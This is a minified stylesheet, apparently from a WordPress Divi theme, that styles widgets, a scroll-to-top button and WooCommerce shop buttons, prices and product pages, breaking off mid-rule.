.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page 